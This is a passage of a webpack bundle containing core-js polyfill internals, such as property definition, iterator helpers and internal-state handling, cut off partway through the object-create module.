((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var defineBuiltIn=__webpack_require__( "../node_modules/core-js/internals/define-built-in.js");
module.exports=function (target, src, options){
for (var key in src) defineBuiltIn(target, key, src[key], options);
return target;
};
}),
"../node_modules/core-js/internals/define-global-property.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var defineProperty=Object.defineProperty;
module.exports=function (key, value){
try {
defineProperty(globalThis, key, { value: value, configurable: true, writable: true });
} catch (error){
globalThis[key]=value;
} return value;
};
}),
"../node_modules/core-js/internals/descriptors.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
module.exports = !fails(function (){
return Object.defineProperty({}, 1, { get: function (){ return 7; }})[1]!==7;
});
}),
"../node_modules/core-js/internals/document-create-element.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var isObject=__webpack_require__( "../node_modules/core-js/internals/is-object.js");
var document=globalThis.document;
var EXISTS=isObject(document)&&isObject(document.createElement);
module.exports=function (it){
return EXISTS ? document.createElement(it):{};};
}),
"../node_modules/core-js/internals/does-not-exceed-safe-integer.js":
((module)=> {
"use strict";
var $TypeError=TypeError;
var MAX_SAFE_INTEGER=0x1FFFFFFFFFFFFF;
module.exports=function (it){
if(it > MAX_SAFE_INTEGER) throw $TypeError('Maximum allowed index exceeded');
return it;
};
}),
"../node_modules/core-js/internals/enum-bug-keys.js":
((module)=> {
"use strict";
module.exports=[
'constructor',
'hasOwnProperty',
'isPrototypeOf',
'propertyIsEnumerable',
'toLocaleString',
'toString',
'valueOf'
];
}),
"../node_modules/core-js/internals/environment-user-agent.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var navigator=globalThis.navigator;
var userAgent=navigator&&navigator.userAgent;
module.exports=userAgent ? String(userAgent):'';
}),
"../node_modules/core-js/internals/environment-v8-version.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var userAgent=__webpack_require__( "../node_modules/core-js/internals/environment-user-agent.js");
var process=globalThis.process;
var Deno=globalThis.Deno;
var versions=process&&process.versions||Deno&&Deno.version;
var v8=versions&&versions.v8;
var match, version;
if(v8){
match=v8.split('.');
version=match[0] > 0&&match[0] < 4 ? 1:+(match[0] + match[1]);
}
if(!version&&userAgent){
match=userAgent.match(/Edge\/(\d+)/);
if(!match||match[1] >=74){
match=userAgent.match(/Chrome\/(\d+)/);
if(match) version=+match[1];
}}
module.exports=version;
}),
"../node_modules/core-js/internals/export.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var getOwnPropertyDescriptor=(__webpack_require__( "../node_modules/core-js/internals/object-get-own-property-descriptor.js").f);
var createNonEnumerableProperty=__webpack_require__( "../node_modules/core-js/internals/create-non-enumerable-property.js");
var defineBuiltIn=__webpack_require__( "../node_modules/core-js/internals/define-built-in.js");
var defineGlobalProperty=__webpack_require__( "../node_modules/core-js/internals/define-global-property.js");
var copyConstructorProperties=__webpack_require__( "../node_modules/core-js/internals/copy-constructor-properties.js");
var isForced=__webpack_require__( "../node_modules/core-js/internals/is-forced.js");
module.exports=function (options, source){
var TARGET=options.target;
var GLOBAL=options.global;
var STATIC=options.stat;
var FORCED, target, key, targetProperty, sourceProperty, descriptor;
if(GLOBAL){
target=globalThis;
}else if(STATIC){
target=globalThis[TARGET]||defineGlobalProperty(TARGET, {});
}else{
target=globalThis[TARGET]&&globalThis[TARGET].prototype;
}
if(target) for (key in source){
sourceProperty=source[key];
if(options.dontCallGetSet){
descriptor=getOwnPropertyDescriptor(target, key);
targetProperty=descriptor&&descriptor.value;
} else targetProperty=target[key];
FORCED=isForced(GLOBAL ? key:TARGET + (STATIC ? '.':'#') + key, options.forced);
if(!FORCED&&targetProperty!==undefined){
if(typeof sourceProperty==typeof targetProperty) continue;
copyConstructorProperties(sourceProperty, targetProperty);
}
if(options.sham||(targetProperty&&targetProperty.sham)){
createNonEnumerableProperty(sourceProperty, 'sham', true);
}
defineBuiltIn(target, key, sourceProperty, options);
}};
}),
"../node_modules/core-js/internals/fails.js":
((module)=> {
"use strict";
module.exports=function (exec){
try {
return !!exec();
} catch (error){
return true;
}};
}),
"../node_modules/core-js/internals/function-bind-context.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this-clause.js");
var aCallable=__webpack_require__( "../node_modules/core-js/internals/a-callable.js");
var NATIVE_BIND=__webpack_require__( "../node_modules/core-js/internals/function-bind-native.js");
var bind=uncurryThis(uncurryThis.bind);
module.exports=function (fn, that){
aCallable(fn);
return that===undefined ? fn:NATIVE_BIND ? bind(fn, that):function (){
return fn.apply(that, arguments);
};};
}),
"../node_modules/core-js/internals/function-bind-native.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
module.exports = !fails(function (){
var test=(function (){  }).bind();
return typeof test!='function'||test.hasOwnProperty('prototype');
});
}),
"../node_modules/core-js/internals/function-call.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var NATIVE_BIND=__webpack_require__( "../node_modules/core-js/internals/function-bind-native.js");
var call=Function.prototype.call;
module.exports=NATIVE_BIND ? call.bind(call):function (){
return call.apply(call, arguments);
};
}),
"../node_modules/core-js/internals/function-name.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var hasOwn=__webpack_require__( "../node_modules/core-js/internals/has-own-property.js");
var FunctionPrototype=Function.prototype;
var getDescriptor=DESCRIPTORS&&Object.getOwnPropertyDescriptor;
var EXISTS=hasOwn(FunctionPrototype, 'name');
var PROPER=EXISTS&&(function something(){  }).name==='something';
var CONFIGURABLE=EXISTS&&(!DESCRIPTORS||(DESCRIPTORS&&getDescriptor(FunctionPrototype, 'name').configurable));
module.exports={
EXISTS: EXISTS,
PROPER: PROPER,
CONFIGURABLE: CONFIGURABLE
};
}),
"../node_modules/core-js/internals/function-uncurry-this-clause.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var classofRaw=__webpack_require__( "../node_modules/core-js/internals/classof-raw.js");
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this.js");
module.exports=function (fn){
if(classofRaw(fn)==='Function') return uncurryThis(fn);
};
}),
"../node_modules/core-js/internals/function-uncurry-this.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var NATIVE_BIND=__webpack_require__( "../node_modules/core-js/internals/function-bind-native.js");
var FunctionPrototype=Function.prototype;
var call=FunctionPrototype.call;
var uncurryThisWithBind=NATIVE_BIND&&FunctionPrototype.bind.bind(call, call);
module.exports=NATIVE_BIND ? uncurryThisWithBind:function (fn){
return function (){
return call.apply(fn, arguments);
};};
}),
"../node_modules/core-js/internals/get-built-in.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var aFunction=function (argument){
return isCallable(argument) ? argument:undefined;
};
module.exports=function (namespace, method){
return arguments.length < 2 ? aFunction(globalThis[namespace]):globalThis[namespace]&&globalThis[namespace][method];
};
}),
"../node_modules/core-js/internals/get-iterator-direct.js":
((module)=> {
"use strict";
module.exports=function (obj){
return {
iterator: obj,
next: obj.next,
done: false
};};
}),
"../node_modules/core-js/internals/get-iterator-method.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var classof=__webpack_require__( "../node_modules/core-js/internals/classof.js");
var getMethod=__webpack_require__( "../node_modules/core-js/internals/get-method.js");
var isNullOrUndefined=__webpack_require__( "../node_modules/core-js/internals/is-null-or-undefined.js");
var Iterators=__webpack_require__( "../node_modules/core-js/internals/iterators.js");
var wellKnownSymbol=__webpack_require__( "../node_modules/core-js/internals/well-known-symbol.js");
var ITERATOR=wellKnownSymbol('iterator');
module.exports=function (it){
if(!isNullOrUndefined(it)) return getMethod(it, ITERATOR)
|| getMethod(it, '@@iterator')
|| Iterators[classof(it)];
};
}),
"../node_modules/core-js/internals/get-iterator.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var aCallable=__webpack_require__( "../node_modules/core-js/internals/a-callable.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var tryToString=__webpack_require__( "../node_modules/core-js/internals/try-to-string.js");
var getIteratorMethod=__webpack_require__( "../node_modules/core-js/internals/get-iterator-method.js");
var $TypeError=TypeError;
module.exports=function (argument, usingIterator){
var iteratorMethod=arguments.length < 2 ? getIteratorMethod(argument):usingIterator;
if(aCallable(iteratorMethod)) return anObject(call(iteratorMethod, argument));
throw new $TypeError(tryToString(argument) + ' is not iterable');
};
}),
"../node_modules/core-js/internals/get-method.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var aCallable=__webpack_require__( "../node_modules/core-js/internals/a-callable.js");
var isNullOrUndefined=__webpack_require__( "../node_modules/core-js/internals/is-null-or-undefined.js");
module.exports=function (V, P){
var func=V[P];
return isNullOrUndefined(func) ? undefined:aCallable(func);
};
}),
"../node_modules/core-js/internals/global-this.js":
(function(module, __unused_webpack_exports, __webpack_require__){
"use strict";
var check=function (it){
return it&&it.Math===Math&&it;
};
module.exports =
check(typeof globalThis=='object'&&globalThis) ||
check(typeof window=='object'&&window) ||
check(typeof self=='object'&&self) ||
check(typeof __webpack_require__.g=='object'&&__webpack_require__.g) ||
check(typeof this=='object'&&this) ||
(function (){ return this; })()||Function('return this')();
}),
"../node_modules/core-js/internals/has-own-property.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this.js");
var toObject=__webpack_require__( "../node_modules/core-js/internals/to-object.js");
var hasOwnProperty=uncurryThis({}.hasOwnProperty);
module.exports=Object.hasOwn||function hasOwn(it, key){
return hasOwnProperty(toObject(it), key);
};
}),
"../node_modules/core-js/internals/hidden-keys.js":
((module)=> {
"use strict";
module.exports={};
}),
"../node_modules/core-js/internals/html.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var getBuiltIn=__webpack_require__( "../node_modules/core-js/internals/get-built-in.js");
module.exports=getBuiltIn('document', 'documentElement');
}),
"../node_modules/core-js/internals/ie8-dom-define.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
var createElement=__webpack_require__( "../node_modules/core-js/internals/document-create-element.js");
module.exports = !DESCRIPTORS&&!fails(function (){
return Object.defineProperty(createElement('div'), 'a', {
get: function (){ return 7; }}).a!==7;
});
}),
"../node_modules/core-js/internals/indexed-object.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this.js");
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
var classof=__webpack_require__( "../node_modules/core-js/internals/classof-raw.js");
var $Object=Object;
var split=uncurryThis(''.split);
module.exports=fails(function (){
return !$Object('z').propertyIsEnumerable(0);
}) ? function (it){
return classof(it)==='String' ? split(it, ''):$Object(it);
}:$Object;
}),
"../node_modules/core-js/internals/inspect-source.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var store=__webpack_require__( "../node_modules/core-js/internals/shared-store.js");
var functionToString=uncurryThis(Function.toString);
if(!isCallable(store.inspectSource)){
store.inspectSource=function (it){
return functionToString(it);
};}
module.exports=store.inspectSource;
}),
"../node_modules/core-js/internals/internal-state.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var NATIVE_WEAK_MAP=__webpack_require__( "../node_modules/core-js/internals/weak-map-basic-detection.js");
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
var isObject=__webpack_require__( "../node_modules/core-js/internals/is-object.js");
var createNonEnumerableProperty=__webpack_require__( "../node_modules/core-js/internals/create-non-enumerable-property.js");
var hasOwn=__webpack_require__( "../node_modules/core-js/internals/has-own-property.js");
var shared=__webpack_require__( "../node_modules/core-js/internals/shared-store.js");
var sharedKey=__webpack_require__( "../node_modules/core-js/internals/shared-key.js");
var hiddenKeys=__webpack_require__( "../node_modules/core-js/internals/hidden-keys.js");
var OBJECT_ALREADY_INITIALIZED='Object already initialized';
var TypeError=globalThis.TypeError;
var WeakMap=globalThis.WeakMap;
var set, get, has;
var enforce=function (it){
return has(it) ? get(it):set(it, {});
};
var getterFor=function (TYPE){
return function (it){
var state;
if(!isObject(it)||(state=get(it)).type!==TYPE){
throw new TypeError('Incompatible receiver, ' + TYPE + ' required');
} return state;
};};
if(NATIVE_WEAK_MAP||shared.state){
var store=shared.state||(shared.state=new WeakMap());
store.get=store.get;
store.has=store.has;
store.set=store.set;
set=function (it, metadata){
if(store.has(it)) throw new TypeError(OBJECT_ALREADY_INITIALIZED);
metadata.facade=it;
store.set(it, metadata);
return metadata;
};
get=function (it){
return store.get(it)||{};};
has=function (it){
return store.has(it);
};}else{
var STATE=sharedKey('state');
hiddenKeys[STATE]=true;
set=function (it, metadata){
if(hasOwn(it, STATE)) throw new TypeError(OBJECT_ALREADY_INITIALIZED);
metadata.facade=it;
createNonEnumerableProperty(it, STATE, metadata);
return metadata;
};
get=function (it){
return hasOwn(it, STATE) ? it[STATE]:{};};
has=function (it){
return hasOwn(it, STATE);
};}
module.exports={
set: set,
get: get,
has: has,
enforce: enforce,
getterFor: getterFor
};
}),
"../node_modules/core-js/internals/is-array-iterator-method.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var wellKnownSymbol=__webpack_require__( "../node_modules/core-js/internals/well-known-symbol.js");
var Iterators=__webpack_require__( "../node_modules/core-js/internals/iterators.js");
var ITERATOR=wellKnownSymbol('iterator');
var ArrayPrototype=Array.prototype;
module.exports=function (it){
return it!==undefined&&(Iterators.Array===it||ArrayPrototype[ITERATOR]===it);
};
}),
"../node_modules/core-js/internals/is-array.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var classof=__webpack_require__( "../node_modules/core-js/internals/classof-raw.js");
module.exports=Array.isArray||function isArray(argument){
return classof(argument)==='Array';
};
}),
"../node_modules/core-js/internals/is-callable.js":
((module)=> {
"use strict";
var documentAll=typeof document=='object'&&document.all;
module.exports=typeof documentAll=='undefined'&&documentAll!==undefined ? function (argument){
return typeof argument=='function'||argument===documentAll;
}:function (argument){
return typeof argument=='function';
};
}),
"../node_modules/core-js/internals/is-forced.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var replacement=/#|\.prototype\./;
var isForced=function (feature, detection){
var value=data[normalize(feature)];
return value===POLYFILL ? true
: value===NATIVE ? false
: isCallable(detection) ? fails(detection)
: !!detection;
};
var normalize=isForced.normalize=function (string){
return String(string).replace(replacement, '.').toLowerCase();
};
var data=isForced.data={};
var NATIVE=isForced.NATIVE='N';
var POLYFILL=isForced.POLYFILL='P';
module.exports=isForced;
}),
"../node_modules/core-js/internals/is-null-or-undefined.js":
((module)=> {
"use strict";
module.exports=function (it){
return it===null||it===undefined;
};
}),
"../node_modules/core-js/internals/is-object.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
module.exports=function (it){
return typeof it=='object' ? it!==null:isCallable(it);
};
}),
"../node_modules/core-js/internals/is-pure.js":
((module)=> {
"use strict";
module.exports=false;
}),
"../node_modules/core-js/internals/is-symbol.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var getBuiltIn=__webpack_require__( "../node_modules/core-js/internals/get-built-in.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var isPrototypeOf=__webpack_require__( "../node_modules/core-js/internals/object-is-prototype-of.js");
var USE_SYMBOL_AS_UID=__webpack_require__( "../node_modules/core-js/internals/use-symbol-as-uid.js");
var $Object=Object;
module.exports=USE_SYMBOL_AS_UID ? function (it){
return typeof it=='symbol';
}:function (it){
var $Symbol=getBuiltIn('Symbol');
return isCallable($Symbol)&&isPrototypeOf($Symbol.prototype, $Object(it));
};
}),
"../node_modules/core-js/internals/iterate.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var bind=__webpack_require__( "../node_modules/core-js/internals/function-bind-context.js");
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var tryToString=__webpack_require__( "../node_modules/core-js/internals/try-to-string.js");
var isArrayIteratorMethod=__webpack_require__( "../node_modules/core-js/internals/is-array-iterator-method.js");
var lengthOfArrayLike=__webpack_require__( "../node_modules/core-js/internals/length-of-array-like.js");
var isPrototypeOf=__webpack_require__( "../node_modules/core-js/internals/object-is-prototype-of.js");
var getIterator=__webpack_require__( "../node_modules/core-js/internals/get-iterator.js");
var getIteratorMethod=__webpack_require__( "../node_modules/core-js/internals/get-iterator-method.js");
var iteratorClose=__webpack_require__( "../node_modules/core-js/internals/iterator-close.js");
var $TypeError=TypeError;
var Result=function (stopped, result){
this.stopped=stopped;
this.result=result;
};
var ResultPrototype=Result.prototype;
module.exports=function (iterable, unboundFunction, options){
var that=options&&options.that;
var AS_ENTRIES = !!(options&&options.AS_ENTRIES);
var IS_RECORD = !!(options&&options.IS_RECORD);
var IS_ITERATOR = !!(options&&options.IS_ITERATOR);
var INTERRUPTED = !!(options&&options.INTERRUPTED);
var fn=bind(unboundFunction, that);
var iterator, iterFn, index, length, result, next, step;
var stop=function (condition){
if(iterator) iteratorClose(iterator, 'normal');
return new Result(true, condition);
};
var callFn=function (value){
if(AS_ENTRIES){
anObject(value);
return INTERRUPTED ? fn(value[0], value[1], stop):fn(value[0], value[1]);
} return INTERRUPTED ? fn(value, stop):fn(value);
};
if(IS_RECORD){
iterator=iterable.iterator;
}else if(IS_ITERATOR){
iterator=iterable;
}else{
iterFn=getIteratorMethod(iterable);
if(!iterFn) throw new $TypeError(tryToString(iterable) + ' is not iterable');
if(isArrayIteratorMethod(iterFn)){
for (index=0, length=lengthOfArrayLike(iterable); length > index; index++){
result=callFn(iterable[index]);
if(result&&isPrototypeOf(ResultPrototype, result)) return result;
} return new Result(false);
}
iterator=getIterator(iterable, iterFn);
}
next=IS_RECORD ? iterable.next:iterator.next;
while (!(step=call(next, iterator)).done){
try {
result=callFn(step.value);
} catch (error){
iteratorClose(iterator, 'throw', error);
}
if(typeof result=='object'&&result&&isPrototypeOf(ResultPrototype, result)) return result;
} return new Result(false);
};
}),
"../node_modules/core-js/internals/iterator-close-all.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var iteratorClose=__webpack_require__( "../node_modules/core-js/internals/iterator-close.js");
module.exports=function (iters, kind, value){
for (var i=iters.length - 1; i >=0; i--){
if(iters[i]===undefined) continue;
try {
value=iteratorClose(iters[i].iterator, kind, value);
} catch (error){
kind='throw';
value=error;
}}
if(kind==='throw') throw value;
return value;
};
}),
"../node_modules/core-js/internals/iterator-close.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var getMethod=__webpack_require__( "../node_modules/core-js/internals/get-method.js");
module.exports=function (iterator, kind, value){
var innerResult, innerError;
anObject(iterator);
try {
innerResult=getMethod(iterator, 'return');
if(!innerResult){
if(kind==='throw') throw value;
return value;
}
innerResult=call(innerResult, iterator);
} catch (error){
innerError=true;
innerResult=error;
}
if(kind==='throw') throw value;
if(innerError) throw innerResult;
anObject(innerResult);
return value;
};
}),
"../node_modules/core-js/internals/iterator-create-proxy.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var call=__webpack_require__( "../node_modules/core-js/internals/function-call.js");
var create=__webpack_require__( "../node_modules/core-js/internals/object-create.js");
var createNonEnumerableProperty=__webpack_require__( "../node_modules/core-js/internals/create-non-enumerable-property.js");
var defineBuiltIns=__webpack_require__( "../node_modules/core-js/internals/define-built-ins.js");
var wellKnownSymbol=__webpack_require__( "../node_modules/core-js/internals/well-known-symbol.js");
var InternalStateModule=__webpack_require__( "../node_modules/core-js/internals/internal-state.js");
var getMethod=__webpack_require__( "../node_modules/core-js/internals/get-method.js");
var IteratorPrototype=(__webpack_require__( "../node_modules/core-js/internals/iterators-core.js").IteratorPrototype);
var createIterResultObject=__webpack_require__( "../node_modules/core-js/internals/create-iter-result-object.js");
var iteratorClose=__webpack_require__( "../node_modules/core-js/internals/iterator-close.js");
var iteratorCloseAll=__webpack_require__( "../node_modules/core-js/internals/iterator-close-all.js");
var TO_STRING_TAG=wellKnownSymbol('toStringTag');
var ITERATOR_HELPER='IteratorHelper';
var WRAP_FOR_VALID_ITERATOR='WrapForValidIterator';
var NORMAL='normal';
var THROW='throw';
var setInternalState=InternalStateModule.set;
var createIteratorProxyPrototype=function (IS_ITERATOR){
var getInternalState=InternalStateModule.getterFor(IS_ITERATOR ? WRAP_FOR_VALID_ITERATOR:ITERATOR_HELPER);
return defineBuiltIns(create(IteratorPrototype), {
next: function next(){
var state=getInternalState(this);
if(IS_ITERATOR) return state.nextHandler();
if(state.done) return createIterResultObject(undefined, true);
try {
var result=state.nextHandler();
return state.returnHandlerResult ? result:createIterResultObject(result, state.done);
} catch (error){
state.done=true;
throw error;
}},
'return': function (){
var state=getInternalState(this);
var iterator=state.iterator;
state.done=true;
if(IS_ITERATOR){
var returnMethod=getMethod(iterator, 'return');
return returnMethod ? call(returnMethod, iterator):createIterResultObject(undefined, true);
}
if(state.inner) try {
iteratorClose(state.inner.iterator, NORMAL);
} catch (error){
return iteratorClose(iterator, THROW, error);
}
if(state.openIters) try {
iteratorCloseAll(state.openIters, NORMAL);
} catch (error){
return iteratorClose(iterator, THROW, error);
}
if(iterator) iteratorClose(iterator, NORMAL);
return createIterResultObject(undefined, true);
}});
};
var WrapForValidIteratorPrototype=createIteratorProxyPrototype(true);
var IteratorHelperPrototype=createIteratorProxyPrototype(false);
createNonEnumerableProperty(IteratorHelperPrototype, TO_STRING_TAG, 'Iterator Helper');
module.exports=function (nextHandler, IS_ITERATOR, RETURN_HANDLER_RESULT){
var IteratorProxy=function Iterator(record, state){
if(state){
state.iterator=record.iterator;
state.next=record.next;
} else state=record;
state.type=IS_ITERATOR ? WRAP_FOR_VALID_ITERATOR:ITERATOR_HELPER;
state.returnHandlerResult = !!RETURN_HANDLER_RESULT;
state.nextHandler=nextHandler;
state.counter=0;
state.done=false;
setInternalState(this, state);
};
IteratorProxy.prototype=IS_ITERATOR ? WrapForValidIteratorPrototype:IteratorHelperPrototype;
return IteratorProxy;
};
}),
"../node_modules/core-js/internals/iterator-helper-throws-on-invalid-iterator.js":
((module)=> {
"use strict";
module.exports=function (methodName, argument){
var method=typeof Iterator=='function'&&Iterator.prototype[methodName];
if(method) try {
method.call({ next: null }, argument).next();
} catch (error){
return true;
}};
}),
"../node_modules/core-js/internals/iterator-helper-without-closing-on-early-error.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var globalThis=__webpack_require__( "../node_modules/core-js/internals/global-this.js");
module.exports=function (METHOD_NAME, ExpectedError){
var Iterator=globalThis.Iterator;
var IteratorPrototype=Iterator&&Iterator.prototype;
var method=IteratorPrototype&&IteratorPrototype[METHOD_NAME];
var CLOSED=false;
if(method) try {
method.call({
next: function (){ return { done: true };},
'return': function (){ CLOSED=true; }}, -1);
} catch (error){
if(!(error instanceof ExpectedError)) CLOSED=false;
}
if(!CLOSED) return method;
};
}),
"../node_modules/core-js/internals/iterators-core.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var isObject=__webpack_require__( "../node_modules/core-js/internals/is-object.js");
var create=__webpack_require__( "../node_modules/core-js/internals/object-create.js");
var getPrototypeOf=__webpack_require__( "../node_modules/core-js/internals/object-get-prototype-of.js");
var defineBuiltIn=__webpack_require__( "../node_modules/core-js/internals/define-built-in.js");
var wellKnownSymbol=__webpack_require__( "../node_modules/core-js/internals/well-known-symbol.js");
var IS_PURE=__webpack_require__( "../node_modules/core-js/internals/is-pure.js");
var ITERATOR=wellKnownSymbol('iterator');
var BUGGY_SAFARI_ITERATORS=false;
var IteratorPrototype, PrototypeOfArrayIteratorPrototype, arrayIterator;
if([].keys){
arrayIterator=[].keys();
if(!('next' in arrayIterator)) BUGGY_SAFARI_ITERATORS=true;
else {
PrototypeOfArrayIteratorPrototype=getPrototypeOf(getPrototypeOf(arrayIterator));
if(PrototypeOfArrayIteratorPrototype!==Object.prototype) IteratorPrototype=PrototypeOfArrayIteratorPrototype;
}}
var NEW_ITERATOR_PROTOTYPE = !isObject(IteratorPrototype)||fails(function (){
var test={};
return IteratorPrototype[ITERATOR].call(test)!==test;
});
if(NEW_ITERATOR_PROTOTYPE) IteratorPrototype={};
else if(IS_PURE) IteratorPrototype=create(IteratorPrototype);
if(!isCallable(IteratorPrototype[ITERATOR])){
defineBuiltIn(IteratorPrototype, ITERATOR, function (){
return this;
});
}
module.exports={
IteratorPrototype: IteratorPrototype,
BUGGY_SAFARI_ITERATORS: BUGGY_SAFARI_ITERATORS
};
}),
"../node_modules/core-js/internals/iterators.js":
((module)=> {
"use strict";
module.exports={};
}),
"../node_modules/core-js/internals/length-of-array-like.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var toLength=__webpack_require__( "../node_modules/core-js/internals/to-length.js");
module.exports=function (obj){
return toLength(obj.length);
};
}),
"../node_modules/core-js/internals/make-built-in.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var uncurryThis=__webpack_require__( "../node_modules/core-js/internals/function-uncurry-this.js");
var fails=__webpack_require__( "../node_modules/core-js/internals/fails.js");
var isCallable=__webpack_require__( "../node_modules/core-js/internals/is-callable.js");
var hasOwn=__webpack_require__( "../node_modules/core-js/internals/has-own-property.js");
var DESCRIPTORS=__webpack_require__( "../node_modules/core-js/internals/descriptors.js");
var CONFIGURABLE_FUNCTION_NAME=(__webpack_require__( "../node_modules/core-js/internals/function-name.js").CONFIGURABLE);
var inspectSource=__webpack_require__( "../node_modules/core-js/internals/inspect-source.js");
var InternalStateModule=__webpack_require__( "../node_modules/core-js/internals/internal-state.js");
var enforceInternalState=InternalStateModule.enforce;
var getInternalState=InternalStateModule.get;
var $String=String;
var defineProperty=Object.defineProperty;
var stringSlice=uncurryThis(''.slice);
var replace=uncurryThis(''.replace);
var join=uncurryThis([].join);
var CONFIGURABLE_LENGTH=DESCRIPTORS&&!fails(function (){
return defineProperty(function (){  }, 'length', { value: 8 }).length!==8;
});
var TEMPLATE=String(String).split('String');
var makeBuiltIn=module.exports=function (value, name, options){
if(stringSlice($String(name), 0, 7)==='Symbol('){
name='[' + replace($String(name), /^Symbol\(([^)]*)\).*$/, '$1') + ']';
}
if(options&&options.getter) name='get ' + name;
if(options&&options.setter) name='set ' + name;
if(!hasOwn(value, 'name')||(CONFIGURABLE_FUNCTION_NAME&&value.name!==name)){
if(DESCRIPTORS) defineProperty(value, 'name', { value: name, configurable: true });
else value.name=name;
}
if(CONFIGURABLE_LENGTH&&options&&hasOwn(options, 'arity')&&value.length!==options.arity){
defineProperty(value, 'length', { value: options.arity });
}
try {
if(options&&hasOwn(options, 'constructor')&&options.constructor){
if(DESCRIPTORS) defineProperty(value, 'prototype', { writable: false });
}else if(value.prototype) value.prototype=undefined;
} catch (error){  }
var state=enforceInternalState(value);
if(!hasOwn(state, 'source')){
state.source=join(TEMPLATE, typeof name=='string' ? name:'');
} return value;
};
Function.prototype.toString=makeBuiltIn(function toString(){
return isCallable(this)&&getInternalState(this).source||inspectSource(this);
}, 'toString');
}),
"../node_modules/core-js/internals/math-trunc.js":
((module)=> {
"use strict";
var ceil=Math.ceil;
var floor=Math.floor;
module.exports=Math.trunc||function trunc(x){
var n=+x;
return (n > 0 ? floor:ceil)(n);
};
}),
"../node_modules/core-js/internals/object-create.js":
((module, __unused_webpack_exports, __webpack_require__)=> {
"use strict";
var anObject=__webpack_require__( "../node_modules/core-js/internals/an-object.js");
var definePropertiesModule=__webpack_require__( "../node_modules/core-js/internals/object-define-properties.js");
var enumBugKeys=__webpack_require__( "../node_modules/core-js/internals/enum-bug-keys.js");
var hiddenKeys=__webpack_require__( "../node_modules/core-js/internals/hidden-keys.js");
var html=__webpack_require__( "../node_modules/core-js/internals/html.js");
var documentCreateElement=__webpack_require__( "../node_modules/core-js/internals/document-create-element.js");
var sharedKey=__webpack_require__( "../node_modules/core-js/internals/shared-key.js");
var GT='>';
var LT='<';
var PROTOTYPE='prototype';
var SCRIPT='script';
